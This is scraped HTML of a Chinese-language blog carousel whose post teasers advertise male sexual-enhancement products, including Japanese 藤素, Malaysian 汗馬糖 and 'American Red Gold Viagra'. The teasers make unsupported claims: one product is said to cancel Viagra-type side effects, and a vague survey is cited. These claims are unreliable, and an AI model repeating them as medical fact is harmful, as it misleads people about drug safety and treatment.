<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1.jpg&description=%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E5%89%AF%E4%BD%9C%E7%94%A8%E5%B0%8D%E7%94%B7%E6%80%A7%E7%9A%84%E8%BA%AB%E9%AB%94%E6%9C%83%E4%B8%8D%E6%9C%83%E7%94%A2%E7%94%9F%E5%82%B7%E5%AE%B31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
日本藤素副作用是大部分男性所關心的問題，任何壹款壯陽產品多少會有壹些副作用，畢竟是藥三分毒。日本藤素也不例外。目前在網路上販售日本藤素的網站有很多，很多商家宣稱日本藤素是沒有任何副作用的。在此提醒廣大男性：如果宣稱日本藤素沒有任何副作用的商家，那妳要註意了，很有可能是欺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10708" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10708 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg 819w" sizes="auto, (max-width: 640px) 100vw, 640px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" rel="bookmark">男士保養為什麼都選擇美國黑金1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:53:35+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/07/20200508065134933-819x1024-1.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E7%82%BA%E4%BB%80%E9%BA%BC%E9%83%BD%E9%81%B8%E6%93%87%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%911%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
通過網路調查得知：今年10月在網上採訪了2000人，當中近7成是35歲以上男士，其他為女士。結果顯示，逾9成人稱性行為是由男方作主動，最期望性行為可令伴侶間關係更親密。然而，70%男士受勃起功能障礙影響，55%患者不打算處理有關問題，逾8成人是因怕藥物會有副作用而拒絕治...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e7%82%ba%e4%bb%80%e9%ba%bc%e9%83%bd%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%911%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10706" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10706 post type-post status-publish format-standard has-post-thumbnail hentry category-886 category-900 category-887 category-888 category-885 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="auto, (max-width: 420px) 100vw, 420px" /></noscript></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/" rel="category tag">汗馬糖作用</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/" rel="category tag">汗馬糖功效</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/" rel="category tag">汗馬糖吃法</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">汗馬糖哪裡購買</a>, <a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/" rel="category tag">汗馬糖效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" rel="bookmark">男士保養身體必備產品首選馬來西亞汗馬糖1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:27:36+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E8%BA%AB%E9%AB%94%E5%BF%85%E5%82%99%E7%94%A2%E5%93%81%E9%A6%96%E9%81%B8%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%B1%97%E9%A6%AC%E7%B3%961%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
馬來西亞汗馬糖利用天然植物合成，比起處方藥物，汗馬糖的獨特配方使得短期與長期的效能均得到提升，既消除了偉哥等速效藥的副作用，又避免了中藥溫補見效慢的缺點，達到了速效兼顧溫補的功效，壹舉成為目前改善男性陽痿、早泄的壯陽最佳品!男士保養身體必備產品首選馬來西亞汗馬糖！
...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10703" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10703 post type-post status-publish format-standard has-post-thumbnail hentry category-981 category-980 category-982 category-983 category-979 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/" rel="category tag">美國紅金偉哥作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/" rel="category tag">美國紅金偉哥功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/" rel="category tag">美國紅金偉哥吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國紅金偉哥哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/" rel="category tag">美國紅金偉哥效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" rel="bookmark">美國紅金偉哥的效果有哪些1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:02:57+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
